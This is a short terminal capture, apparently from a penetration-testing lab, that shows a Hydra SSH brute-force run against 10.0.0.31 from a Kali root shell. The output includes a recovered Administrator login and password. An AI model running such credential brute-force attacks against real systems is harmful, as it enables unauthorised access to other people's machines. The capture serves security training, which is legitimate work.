 ┌──(root㉿kali)-[~]
└─# ls
class  pass.txt  pw.txt  snmp.txt  user.txt
┌──(root㉿kali)-[~]
└─# hydra -L user.txt -P pass.txt ssh://10.0.0.31
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-11 11:33:
42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 140 login tries (l:20/p:7),
~9 tries per task
[DATA] attacking ssh://10.0.0.31:22/
[22][ssh] host: 10.0.0.31   login: Administrator   password: It1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-11 11:33:
45